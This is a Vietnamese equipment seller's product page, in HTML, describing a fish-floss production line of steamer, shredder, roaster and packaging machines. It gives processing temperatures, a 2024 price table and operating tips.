</div>
    </div>
  </div>
</fieldset>
</div>
<h3 class="title-section"><span>Sản phẩm nổi bật</span></h3>
<div id="toc_container" class="no_bullets"><p class="toc_title">Contents</p><ul class="toc_list"><li><a href="#Day_chuyen_san_xuat_cha_bong_ca_voi_4_thiet_bi"><span class="toc_number toc_depth_1">1</span> Dây chuyền sản xuất chà bông cá với 4 thiết bị</a><ul><li><a href="#Tu_hap_cong_nghiep"><span class="toc_number toc_depth_2">1.1</span> Tủ hấp công nghiệp</a></li><li><a href="#May_danh_soi_cha_bong"><span class="toc_number toc_depth_2">1.2</span> Máy đánh sợi chà bông</a></li><li><a href="#May_rang_say_ruoc_ca"><span class="toc_number toc_depth_2">1.3</span> Máy rang sấy ruốc cá</a></li><li><a href="#May_dong_goi_thuc_pham"><span class="toc_number toc_depth_2">1.4</span> Máy đóng gói thực phẩm</a></li></ul></li><li><a href="#Bao_gia_day_chuyen_san_xuat_cha_bong_ca_2024"><span class="toc_number toc_depth_1">2</span> Báo giá dây chuyền sản xuất chà bông cá 2024</a></li><li><a href="#7_luu_y_khi_van_hanh_day_chuyen_san_xuat_cha_bong_ca"><span class="toc_number toc_depth_1">3</span> 7 lưu ý khi vận hành dây chuyền sản xuất chà bông cá</a></li></ul></div>
<p><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif;"><span style="font-weight: 400;">Việc bắt đầu mở một cơ sở chuyên sản xuất chà bông được coi là ý tưởng kinh doanh hấp dẫn, đặc biệt khi ruốc cá là một món ăn phổ biến và được ưa chuộng. Bài viết dưới đây,</span> <span style="color: #0000ff;"><em><strong><a style="color: #0000ff;" href="https://maychebienca.com/">maychebienca.com</a></strong></em></span><span style="font-weight: 400;"> sẽ cung cấp thông tin chi tiết về dây chuyền sản xuất chà bông cá.</span></span></p>
<p><span style="color: #ff6600; font-size: 12pt; font-family: arial, helvetica, sans-serif;"><strong><em>Xem ngay: Máy rang ruốc, máy rang chà bông có điều chỉnh được nhiệt độ không?</em></strong></span></p>
<p style="text-align: center;"><iframe src="//www.youtube.com/embed/Fu8lKY08o48" width="350" height="200" allowfullscreen="allowfullscreen"></iframe></p>
<h2 style="text-align: center;"><span id="Day_chuyen_san_xuat_cha_bong_ca_voi_4_thiet_bi"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #008000;"><strong>Dây chuyền sản xuất chà bông cá với 4 thiết bị</strong></span></span></h2>
<p><span style="font-weight: 400; font-size: 12pt; font-family: arial, helvetica, sans-serif;">Để có mẻ thành phẩm ruốc cá ngon và an toàn thì việc hiểu rõ các máy được sử dụng trong dây chuyền sản xuất chà bông cá vô cùng quan trọng.</span></p>
<h3><span id="Tu_hap_cong_nghiep"><span style="color: #0000ff; font-size: 12pt; font-family: arial, helvetica, sans-serif;"><a style="color: #0000ff;" href="https://maychebienca.com/san-pham/tu-hap-cong-nghiep/"><em><strong>Tủ hấp công nghiệp</strong></em></a></span></span></h3>
<p><span style="font-weight: 400; font-size: 12pt; font-family: arial, helvetica, sans-serif;">Thiết bị này sử dụng hơi nước để nấu chín cá đều từ trong ra ngoài, giúp giữ được hương vị tự nhiên và giá trị dinh dưỡng của cá. <span style="font-size: 12pt; font-family: arial, helvetica, sans-serif;">Nhiệt độ lý tưởng dùng để làm chín cá là <strong>90-100°C</strong> trong thời gian <strong>15-30 phút</strong> tùy thuộc vào độ dày của cá. Thịt cá không bị quá mềm, mất nhiều dưỡng chất. </span></span></p>
<p><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif;"><img class="aligncenter wp-image-12336 size-full" title="dây chuyền sản xuất chà bông cá" src="https://maychebienca.com/wp-content/uploads/2024/03/IMG_1543-1.jpg" alt="dây chuyền sản xuất chà bông cá" width="800" height="1066" srcset="https://maychebienca.com/wp-content/uploads/2024/03/IMG_1543-1.jpg 800w, https://maychebienca.com/wp-content/uploads/2024/03/IMG_1543-1-225x300.jpg 225w, https://maychebienca.com/wp-content/uploads/2024/03/IMG_1543-1-768x1023.jpg 768w" sizes="(max-width: 800px) 100vw, 800px" /></span></p>
<h3><span id="May_danh_soi_cha_bong"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif;"><strong><em>Máy đánh sợi chà bông</em></strong></span></span></h3>
<p><span style="font-weight: 400; font-size: 12pt; font-family: arial, helvetica, sans-serif;">Đây là thiết bị không thể thiếu và quan trọng nhất trong dây chuyền sản xuất chà bông cá. Không chỉ giúp đánh tơi thịt một cách hiệu quả, máy đánh chà bông còn thay thế nhiều lao động thủ công, giúp tiết kiệm thời gian trong quy trình sản xuất chà bông và đảm bảo vệ sinh.</span></p>
<p><img class="aligncenter" title="dây chuyền sản xuất chà bông" src="https://maychebienthit.com/wp-content/uploads/2023/09/Artboard-1-10.png" alt="dây chuyền sản xuất chà bông" width="800" height="450" /></p>
<p><span style="font-weight: 400; font-size: 12pt; font-family: arial, helvetica, sans-serif;">Hiện nay, Viễn Đông đang có 3 dòng <span style="color: #0000ff;"><strong><em><a style="color: #0000ff;" href="https://maychebienca.com/danh-muc/may-lam-ruoc-ca/may-danh-cha-bong/">máy đánh chà bông</a></em></strong></span> có thể lắp dao đánh ruốc sử dụng để đánh tơi chà bông gồm:</span></p>
<ul>
<li><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif;"><strong><em><span style="color: #0000ff;"><span style="color: #333333;">Máy đánh ruốc</span></span> 250 &#8211; 300</em></strong>: xay được từ 1,5- 3kg thịt mỗi mẻ tích hợp cho các cơ sở quy mô nhỏ. </span></li>
<li><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif;"><strong><em><span style="color: #0000ff;"><a style="color: #0000ff;" href="https://dienmayviendong.com/san-pham/may-danh-cha-bong-gia-dinh/" target="_blank" rel="noopener">Máy đánh chà bông gia đình</a></span> 370-1500W</em></strong>: năng suất <strong>tối đa khoảng 0.8kg/mẻ</strong> nên sẽ phù hợp với các hộ gia đình kinh doanh, cơ sở sản xuất nhỏ lẻ.</span></li>
<li><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif;"><strong><em>Máy xay giò công nghiệp</em></strong>: năng suất từ <strong>5-25kg/mẻ</strong> (tùy thuộc vào từng máy) đáp ứng nhu cầu trong các dây chuyền làm ruốc cá quy mô từ vừa đến lớn. </span></li>
</ul>
<p><span style="color: #ff6600; font-size: 12pt; font-family: arial, helvetica, sans-serif;"><strong><em>Xem thêm: 5 công dụng BẤT NGỜ của Máy Xay Giò VIỄN ĐÔNG</em></strong></span></p>
<p style="text-align: center;"><iframe src="//www.youtube.com/embed/QZph8gsvrcE?t=1s" width="350" height="200" allowfullscreen="allowfullscreen" data-mce-fragment="1"></iframe></p>
<h3><span id="May_rang_say_ruoc_ca"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif;"><em><strong>Máy rang sấy ruốc cá</strong></em></span></span></h3>
<p><span style="font-weight: 400; font-size: 12pt; font-family: arial, helvetica, sans-serif;"><span style="color: #0000ff;"><strong><em><a style="color: #0000ff;" href="https://maychebienca.com/danh-muc/may-lam-ruoc-ca/may-rang-cha-bong/">Máy rang chà bông</a></em></strong></span> đóng vai trò quan trọng trong dây chuyền sản xuất chà bông cá. Khi sử dụng máy rang sấy chà bông, bạn sẽ không còn phải lo lắng về việc sản phẩm bị cháy, không rang đều hoặc lãng phí nguyên liệu.</span></p>
<p><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif;"><img class="aligncenter wp-image-12888 size-full" title="Dây chuyền sản xuất chà bông cá" src="https://maychebienca.com/wp-content/uploads/2024/04/DSC_8520-2.png" alt="Dây chuyền sản xuất chà bông cá" width="800" height="530" srcset="https://maychebienca.com/wp-content/uploads/2024/04/DSC_8520-2.png 800w, https://maychebienca.com/wp-content/uploads/2024/04/DSC_8520-2-300x199.png 300w, https://maychebienca.com/wp-content/uploads/2024/04/DSC_8520-2-768x509.png 768w, https://maychebienca.com/wp-content/uploads/2024/04/DSC_8520-2-360x240.png 360w" sizes="(max-width: 800px) 100vw, 800px" /></span></p>
<p style="text-align: center;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif;"><strong><em><span style="color: #0000ff;"><a style="color: #0000ff;" href="https://maychebienca.com/san-pham/may-xao-ruoc/">Máy xao ruốc</a></span> 10kg</em></strong></span></p>
<p><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif;">Nhiệt độ lý tưởng để rang chà bông cá là khoảng <strong>100-120°C</strong>, trong thời gian <strong>20-30 phút</strong>, tùy thuộc vào lượng cá và độ ẩm ban đầu.</span></p>
<p style="text-align: center;"><img class="alignnone wp-image-13643 size-full" title="dây chuyền sản xuất chà bông" src="https://maychebienca.com/wp-content/uploads/2024/07/Lợi-ích-khi-sử-dụng-máy-rang-chà-bông-bằng-điện.png" alt="dây chuyền sản xuất chà bông" width="800" height="1000" srcset="https://maychebienca.com/wp-content/uploads/2024/07/Lợi-ích-khi-sử-dụng-máy-rang-chà-bông-bằng-điện.png 800w, https://maychebienca.com/wp-content/uploads/2024/07/Lợi-ích-khi-sử-dụng-máy-rang-chà-bông-bằng-điện-240x300.png 240w, https://maychebienca.com/wp-content/uploads/2024/07/Lợi-ích-khi-sử-dụng-máy-rang-chà-bông-bằng-điện-768x960.png 768w" sizes="(max-width: 800px) 100vw, 800px" /></p>
<p><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif;"><strong><em>Đọc thêm: <span style="color: #0000ff;"><a style="color: #0000ff;" href="https://maychebienca.com/san-pham/may-xao-ruoc/">Máy xao ruốc năng suất từ 10- 50kg, an toàn thực phẩm!</a></span></em></strong></span></p>
<h3><span id="May_dong_goi_thuc_pham"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif;"><em><strong>Máy đóng gói thực phẩm</strong></em></span></span></h3>
<p><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif;">Để bảo quản ruốc bông cá, Viễn Đông cung cấp 2 dòng máy đóng gói để quý khách có thể lựa chọn được sản phẩm phù hợp với nhu cầu:</span></p>
<ul>
<li><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif;"><strong><em>Máy hàn miệng </em><em>tú</em><em>i</em></strong>: thích hợp khi cần bảo quản thực phẩm trong 1-3 tháng. Ngoài ra, thiết bị này có giá thấp hơn, dễ sử dụng và phù hợp với nhiều loại túi khác nhau.</span></li>
<li><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif;"><span style="color: #0000ff;"><a style="color: #0000ff;" href="https://cokhiviendong.com/may-hut-chan-khong-cong-nghiep-dzq-600-2s/" target="_blank" rel="noopener"><strong><em>Máy hút chân không công nghiệp</em></strong></a></span>: dùng khi muốn bảo quản chà bông trong khoảng 6-12 tháng. Sản phẩm được hút chân không thường có kích thước nhỏ gọn hơn, dễ dàng lưu trữ và vận chuyển đi xa.</span></li>
</ul>
<p><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif;"><img class="aligncenter wp-image-13257 size-full" title="Dây chuyền sản xuất chà bông cá" src="https://maychebienca.com/wp-content/uploads/2024/03/z4217714995896_8536ceb53a9202d45726b91e6fe08fc0-copy.jpg" alt="Dây chuyền sản xuất chà bông cá" width="800" height="600" srcset="https://maychebienca.com/wp-content/uploads/2024/03/z4217714995896_8536ceb53a9202d45726b91e6fe08fc0-copy.jpg 800w, https://maychebienca.com/wp-content/uploads/2024/03/z4217714995896_8536ceb53a9202d45726b91e6fe08fc0-copy-300x225.jpg 300w, https://maychebienca.com/wp-content/uploads/2024/03/z4217714995896_8536ceb53a9202d45726b91e6fe08fc0-copy-768x576.jpg 768w, https://maychebienca.com/wp-content/uploads/2024/03/z4217714995896_8536ceb53a9202d45726b91e6fe08fc0-copy-120x90.jpg 120w, https://maychebienca.com/wp-content/uploads/2024/03/z4217714995896_8536ceb53a9202d45726b91e6fe08fc0-copy-280x210.jpg 280w, https://maychebienca.com/wp-content/uploads/2024/03/z4217714995896_8536ceb53a9202d45726b91e6fe08fc0-copy-500x375.jpg 500w" sizes="(max-width: 800px) 100vw, 800px" /></span></p>
<h2 style="text-align: center;"><span id="Bao_gia_day_chuyen_san_xuat_cha_bong_ca_2024"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #008000;"><strong>Báo giá dây chuyền sản xuất chà bông cá 2024</strong></span></span></h2>
<p><span style="font-weight: 400; font-size: 12pt; font-family: arial, helvetica, sans-serif;">Dưới đây là bảng báo giá tổng hợp các dòng máy trong dây chuyền sản xuất chà bông cá được <strong>cập nhật vào tháng 7/2024</strong>.</span></p>
<table style="height: 331px;" border="1" width="675">
<tbody>
<tr>
<td>
<p style="text-align: center;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif;"><strong>Loại máy</strong></span></p>
</td>
<td style="text-align: center;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif;"><strong>Model</strong></span></td>
<td>
<p style="text-align: center;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif;"><strong>Giá bán</strong></span></p>
</td>
</tr>
<tr>
<td colspan="2"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif;"><em><span style="font-weight: 400;">Tủ hấp cá</span></em></span></td>
<td>
<p style="text-align: center;"><span style="font-weight: 400; font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #ff0000;">6.900.000 &#8211; 32.000.000 VND</span></p>
</td>
</tr>
<tr>
<td rowspan="3"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif;"><em><span style="font-weight: 400;">Máy đánh sợi chà bông</span></em></span></td>
<td><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif;"><em><span style="font-weight: 400;"><strong><span style="color: #0000ff;"><a style="color: #0000ff;" href="https://maychebienca.com/san-pham/may-lam-cha-bong-mini/">Máy làm chà bông mini</a></span></strong></span></em></span></td>
<td>
<p style="text-align: center;"><span style="font-weight: 400; font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #ff0000;">2.500.000 &#8211; 3.300.000 VND</span></p>
</td>
</tr>
<tr>
<td><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif;"><em><span style="font-weight: 400;">Máy xay nhuyễn</span></em></span></td>
<td>
<p style="text-align: center;"><span style="font-weight: 400; font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #ff0000;">850.000 &#8211; 4.900.000 VND</span></p>
</td>
</tr>
<tr>
<td><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif;"><em><span style="font-weight: 400;">Máy xay giò</span></em></span></td>
<td>
<p style="text-align: center;"><span style="font-weight: 400; font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #ff0000;">17.050.000 &#8211; 45.000.000 VND</span></p>
</td>
</tr>
<tr>
<td colspan="2"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif;"><strong><span style="color: #0000ff;"><a style="color: #0000ff;" href="https://maylamgio.com/san-pham/may-rang-cha-bong-cong-nghiep/" target="_blank" rel="noopener"><em>Máy rang chà bông công nghiệp</em></a></span></strong></span></td>
<td>
<p style="text-align: center;"><span style="font-weight: 400; font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #ff0000;">24.900.000 &#8211; 36.500.000 VND</span></p>
</td>
</tr>
<tr>
<td rowspan="2"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif;"><em><span style="font-weight: 400;">Máy đóng gói</span></em></span></td>
<td><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif;"><strong><span style="color: #0000ff;"><a style="color: #0000ff;" href="https://cokhiviendong.com/may-hut-chan-khong-cong-nghiep-dzq-600-2s/" target="_blank" rel="noopener"><em>Máy hàn miệng túi</em></a></span></strong></span></td>
<td>
<p style="text-align: center;"><span style="font-weight: 400; font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #ff0000;">490.000 &#8211; 5.800.000 VND</span></p>
</td>
</tr>
<tr>
<td><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif;"><em>Máy ép hút chân không</em></span></td>
<td>
<p style="text-align: center;"><span style="font-weight: 400; font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #ff0000;">7.700.000 &#8211; 45.900.000 VND</span></p>
</td>
</tr>
</tbody>
</table>
<blockquote><p><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif;"><em><span style="font-weight: 400;">Lưu ý giá <span style="color: #0000ff;"><strong><a style="color: #0000ff;" href="https://maychebienca.com/san-pham/may-lam-cha-bong-cong-nghiep/">máy làm chà bông công nghiệp</a></strong></span> chưa bao gồm VAT và chi phí vận chuyển. Viễn Đông sẽ miễn phí vận chuyển và lắp đặt trong bán kính 10km. Cam kết <strong>đổi trả trong vòng 3 ngày</strong> và <strong>bảo hành 12 tháng</strong> với các lỗi từ nhà sản xuất. </span></em></span></p></blockquote>
<p><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif;"><img class="aligncenter wp-image-12883 size-full" title="Dây chuyền sản xuất chà bông cá" src="https://maychebienca.com/wp-content/uploads/2024/04/DSC_0642.png" alt="Dây chuyền sản xuất chà bông cá" width="800" height="530" srcset="https://maychebienca.com/wp-content/uploads/2024/04/DSC_0642.png 800w, https://maychebienca.com/wp-content/uploads/2024/04/DSC_0642-300x199.png 300w, https://maychebienca.com/wp-content/uploads/2024/04/DSC_0642-768x509.png 768w, https://maychebienca.com/wp-content/uploads/2024/04/DSC_0642-360x240.png 360w" sizes="(max-width: 800px) 100vw, 800px" /></span></p>
<p style="text-align: center;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif;"><strong><em><span style="color: #0000ff;"><a style="color: #0000ff;" href="https://maychebienca.com/san-pham/may-lam-ruoc-bong-cong-nghiep/">Máy làm ruốc bông công nghiệp</a></span> 7kg</em></strong></span></p>
<h2 style="text-align: center;"><span id="7_luu_y_khi_van_hanh_day_chuyen_san_xuat_cha_bong_ca"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #008000;"><strong>7 lưu ý khi vận hành dây chuyền sản xuất chà bông cá</strong></span></span></h2>
<p><span style="font-weight: 400; font-size: 12pt; font-family: arial, helvetica, sans-serif;">Trong quy trình sản xuất chà bông bằng dây chuyền, bạn cần tuân thủ một số nguyên tắc quan trọng sau:</span></p>
<ul>
<li><span style="font-weight: 400; font-size: 12pt; font-family: arial, helvetica, sans-serif;">Việc thực hiện theo trình tự là điều cực kỳ quan trọng. Điều này giúp đảm bảo sự liên tục và hiệu quả trong quá trình chế biến.</span></li>
<li><span style="font-weight: 400; font-size: 12pt; font-family: arial, helvetica, sans-serif;">Đảm bảo sử dụng máy móc ở <strong>công suất và năng suất phù hợp</strong>. Quá tải máy có thể dẫn đến giảm hiệu suất và ảnh hưởng đến tốc độ sản xuất của dây chuyền.</span></li>
<li><span style="font-weight: 400; font-size: 12pt; font-family: arial, helvetica, sans-serif;">Chọn lựa các loại máy làm chà bông cá phù hợp với nhu cầu sản xuất của bạn. Điều này giúp tối ưu hóa chi phí và hiệu suất vận hành.</span></li>
</ul>
<p><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif;"><img class="aligncenter wp-image-13258 size-full" title="Dây chuyền sản xuất chà bông cá" src="https://maychebienca.com/wp-content/uploads/2024/03/DSC6774.jpg" alt="Dây chuyền sản xuất chà bông cá" width="800" height="533" srcset="https://maychebienca.com/wp-content/uploads/2024/03/DSC6774.jpg 800w, https://maychebienca.com/wp-content/uploads/2024/03/DSC6774-300x200.jpg 300w, https://maychebienca.com/wp-content/uploads/2024/03/DSC6774-768x512.jpg 768w, https://maychebienca.com/wp-content/uploads/2024/03/DSC6774-360x240.jpg 360w" sizes="(max-width: 800px) 100vw, 800px" /></span></p>
<p style="text-align: center;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif;"><em>Máy hàn miệng túi dập chân</em></span></p>
<ul>
<li><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif;"><strong>Thường xuyên kiểm tra và bảo dưỡng</strong> các thiết bị như máy xay, máy rang, máy hút chân không, máy hàn miệng túi để đảm bảo hoạt động ổn định.</span></li>
<li><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif;">Đo độ ẩm của chà bông sau khi rang để đảm bảo sản phẩm đạt độ khô cần thiết <strong>(dưới 10% độ ẩm)</strong>.</span></li>
<li><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif;">Bảo quản chà bông ở nơi khô ráo, thoáng mát hoặc trong tủ lạnh/tủ đông tùy vào thời gian bảo quản mong muốn.</span></li>
<li><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif;">Đảm bảo máy móc được vệ sinh sạch sẽ sau mỗi ca sản xuất để tránh nhiễm khuẩn và duy trì chất lượng sản phẩm.</span></li>
</ul>
<p><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif;"><img class="aligncenter wp-image-13256 size-full" title="Dây chuyền sản xuất chà bông cá" src="https://maychebienca.com/wp-content/uploads/2024/03/IMG_6008.jpg" alt="Dây chuyền sản xuất chà bông cá" width="800" height="800" srcset="https://maychebienca.com/wp-content/uploads/2024/03/IMG_6008.jpg 800w, https://maychebienca.com/wp-content/uploads/2024/03/IMG_6008-300x300.jpg 300w, https://maychebienca.com/wp-content/uploads/2024/03/IMG_6008-150x150.jpg 150w, https://maychebienca.com/wp-content/uploads/2024/03/IMG_6008-768x768.jpg 768w, https://maychebienca.com/wp-content/uploads/2024/03/IMG_6008-120x120.jpg 120w" sizes="(max-width: 800px) 100vw, 800px" /></span></p>
<p style="text-align: center;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif;"><em>Máy xay nhuyễn đánh chà bông 1100W</em></span></p>
<p style="text-align: left;"><span style="font-family: arial, helvetica, sans-serif; font-size: 12pt; font-weight: 400;">Nếu bạn đang muốn tìm mua các loại máy trong dây chuyền sản xuất chà bông cá thì Viễn Đông là sự lựa chọn đáng tin cậy nhất. Với hệ thống các chi nhánh lớn tại Hà Nội, Hồ Chí Minh, Đà Nẵng,… rất thuận tiện cho khách hàng tham khảo và mua sản phẩm.</span></p>
<p><span style="font-weight: 400; font-size: 12pt; font-family: arial, helvetica, sans-serif;">Gọi ngay hotline hoặc đến ngay chi nhánh Viễn Đông gần nhất để được tư vấn mua các dòng máy dây chuyền sản xuất chà bông cá. </span></p>
  <ul class="_moz_like clearfix">
    <li><iframe src="//www.facebook.com/plugins/like.php?href=https://maychebienca.com/san-pham/day-chuyen-san-xuat-cha-bong-ca/&amp;width&amp;layout=button_count&amp;action=like&amp;show_faces=false&amp;share=true&amp;height=21&amp;appId=652023858244195" scrolling="no" frameborder="0" style="border:none; overflow:hidden; height:20px; width:140px;" allowTransparency="true"></iframe></li>
    <li><iframe allowtransparency="true" text="Dây chuyền sản xuất chà bông cá" frameborder="0" scrolling="no" src="https://platform.twitter.com/widgets/tweet_button.html?url=https://maychebienca.com/san-pham/day-chuyen-san-xuat-cha-bong-ca/" style="width:80px; height:20px;"></iframe></li>
    <li><iframe src="https://apis.google.com/u/0/se/0/_/+1/fastbutton?usegapi=1&amp;size=medium&amp;hl=vi&amp;origin=&amp;url=https://maychebienca.com/san-pham/day-chuyen-san-xuat-cha-bong-ca/" marginheight="0" marginwidth="0" frameborder="0" scrolling="no" style="border:0;width:70px;height:20px;"></iframe></li>
  </ul>
  <div class="igroup">
<fieldset style="width:100%;margin: 0px auto; margin-bottom: 30px;" id="admin-form">
  <legend><b>LIÊN QUAN VỀ MÁY LÀM RUỐC CÁ</b></legend>
  <div class="section row" style="    margin-top: 0px;">
    <div class="col-md-12">
      <div style="padding:0px; width:100%;">
  <div style="padding:12px 0px 8px 10px; max-height: 255px; height: auto; overflow: auto; line-height:32px; margin: 0;" id="queue">
  

    		<div class="item active"><b>1</b> - <a href="https://maychebienca.com/san-pham/day-chuyen-san-xuat-cha-bong-ca/">Dây chuyền sản xuất chà bông cá</a></div>
    		<div class="item "><b>2</b> - <a href="https://maychebienca.com/san-pham/may-xao-ruoc/">Máy xao ruốc</a></div>
    		<div class="item "><b>3</b> - <a href="https://maychebienca.com/san-pham/may-say-ruoc-kho/">Máy sấy ruốc khô 30kg</a></div>
    		<div class="item "><b>4</b> - <a href="https://maychebienca.com/san-pham/may-xay-lam-ruoc/">Máy xay làm ruốc</a></div>
    		<div class="item "><b>5</b> - <a href="https://maychebienca.com/san-pham/may-lam-ruoc-bong-cong-nghiep/">Máy làm ruốc bông công nghiệp</a></div>
    		<div class="item "><b>6</b> - <a href="https://maychebienca.com/san-pham/may-lam-ruoc-gia-dinh/">Máy làm ruốc gia đình</a></div>
    		<div class="item "><b>7</b> - <a href="https://maychebienca.com/san-pham/may-dao-ruoc-vien-dong/">Máy đảo ruốc Viễn Đông</a></div>
    		<div class="item "><b>8</b> - <a href="https://maychebienca.com/san-pham/may-say-cha-bong-mini/">Máy sấy chà bông mini 10kg</a></div>
    		<div class="item "><b>9</b> - <a href="https://maychebienca.com/san-pham/may-danh-cha-bong-gia-dinh/">Máy đánh chà bông gia đình</a></div>
    		<div class="item "><b>10</b> - <a href="https://maychebienca.com/san-pham/may-lam-cha-bong-cong-nghiep/">Máy làm chà bông công nghiệp</a></div>
    		<div class="item "><b>11</b> - <a href="https://maychebienca.com/san-pham/may-rang-cha-bong-bang-dien/">Máy rang chà bông bằng điện 20kg</a></div>
    		<div class="item "><b>12</b> - <a href="https://maychebienca.com/san-pham/may-lam-cha-bong-mini/">Máy làm chà bông mini</a></div>
    		<div class="item "><b>13</b> - <a href="https://maychebienca.com/san-pham/luoi-dao-danh-cha-bong/">Lưỡi dao đánh chà bông</a></div>
    		<div class="item "><b>14</b> - <a href="https://maychebienca.com/gia-may-rang-ruoc/">Bảng giá máy rang ruốc mới nhất tháng 3/2024</a></div>
    		<div class="item "><b>15</b> - <a href="https://maychebienca.com/cach-lam-cha-bong-truyen-thong/">Hướng dẫn cách làm chà bông truyền thống ngon, đơn giản</a></div>
    		<div class="item "><b>16</b> - <a href="https://maychebienca.com/may-danh-cha-bong-gia-bao-nhieu/">Máy đánh chà bông giá bao nhiêu?Báo giá 6 máy đánh chà bông</a></div>
    		<div class="item "><b>17</b> - <a href="https://maychebienca.com/cach-lam-ruoc-bong-ca-thu/">Cách làm ruốc bông cá thu thơm ngon siêu đơn giản</a></div>
        </ul>
    

  </div>
</div>
    </div>
  </div>
</fieldset>
</div>
<div class="fb-comments" data-href="https://maychebienca.com/san-pham/day-chuyen-san-xuat-cha-bong-ca/" data-numposts="5" data-colorscheme="light"></div>			</div>
			</div>


	<div class="related products">

		<h3 class="title-section"><span>Sản phẩm liên quan</span></h3>

		<ul class="products">

			
				<li class="post-12762 product type-product status-publish has-post-thumbnail product_cat-day-chuyen-che-bien-ca first instock sale shipping-taxable purchasable product-type-simple">
	<a href="https://maychebienca.com/san-pham/day-chuyen-lam-tom-kho/" class="woocommerce-LoopProduct-link">
	
<img width="280" height="210" src="https://maychebienca.com/wp-content/uploads/2024/04/tôm-khô-280x210.png" class="attachment-shop_catalog size-shop_catalog wp-post-image" alt="dây chuyền làm tôm khô" title="dây chuyền làm tôm khô" srcset="https://maychebienca.com/wp-content/uploads/2024/04/tôm-khô-280x210.png 280w, https://maychebienca.com/wp-content/uploads/2024/04/tôm-khô-300x225.png 300w, https://maychebienca.com/wp-content/uploads/2024/04/tôm-khô-768x576.png 768w, https://maychebienca.com/wp-content/uploads/2024/04/tôm-khô-120x90.png 120w, https://maychebienca.com/wp-content/uploads/2024/04/tôm-khô-500x375.png 500w, https://maychebienca.com/wp-content/uploads/2024/04/tôm-khô.png 800w" sizes="(max-width: 280px) 100vw, 280px" /><h2 class="woocommerce-loop-product__title">Dây chuyền làm tôm khô</h2>
	<span class="price"><del><span class="woocommerce-Price-amount amount">45.000.000&nbsp;<span class="woocommerce-Price-currencySymbol">VND</span></span></del> <ins><span class="woocommerce-Price-amount amount">41.800.000&nbsp;<span class="woocommerce-Price-currencySymbol">VND</span></span></ins></span>
<div class="baohanh">Bảo hành 1 năm, bảo trì trọn đời</div><div class="rating"><img src="https://maychebienca.com/wp-content/themes/vietmoz-child/img/star5.png"></div></a></li>

			
				<li class="post-11845 product type-product status-publish has-post-thumbnail product_cat-day-chuyen-che-bien-ca  instock sale shipping-taxable purchasable product-type-simple">
	<a href="https://maychebienca.com/san-pham/day-chuyen-lam-cha-ca/" class="woocommerce-LoopProduct-link">
	
<img width="280" height="210" src="https://maychebienca.com/wp-content/uploads/2024/01/Giò-chả-280x210.png" class="attachment-shop_catalog size-shop_catalog wp-post-image" alt="dây chuyền sản xuất chả cá" title="dây chuyền sản xuất chả cá" srcset="https://maychebienca.com/wp-content/uploads/2024/01/Giò-chả-280x210.png 280w, https://maychebienca.com/wp-content/uploads/2024/01/Giò-chả-300x225.png 300w, https://maychebienca.com/wp-content/uploads/2024/01/Giò-chả-768x576.png 768w, https://maychebienca.com/wp-content/uploads/2024/01/Giò-chả-120x90.png 120w, https://maychebienca.com/wp-content/uploads/2024/01/Giò-chả-500x375.png 500w, https://maychebienca.com/wp-content/uploads/2024/01/Giò-chả.png 800w" sizes="(max-width: 280px) 100vw, 280px" /><h2 class="woocommerce-loop-product__title">Dây chuyền làm chả cá công nghiệp</h2>
	<span class="price"><del><span class="woocommerce-Price-amount amount">73.000.000&nbsp;<span class="woocommerce-Price-currencySymbol">VND</span></span></del> <ins><span class="woocommerce-Price-amount amount">69.500.000&nbsp;<span class="woocommerce-Price-currencySymbol">VND</span></span></ins></span>
<div class="baohanh">Bảo hành 1 năm, bảo trì trọn đời</div><div class="rating"><img src="https://maychebienca.com/wp-content/themes/vietmoz-child/img/star5.png"></div></a></li>

			
				<li class="post-12754 product type-product status-publish has-post-thumbnail product_cat-day-chuyen-che-bien-ca  instock sale shipping-taxable purchasable product-type-simple">
	<a href="https://maychebienca.com/san-pham/day-chuyen-lam-cha-ca-vien/" class="woocommerce-LoopProduct-link">
	
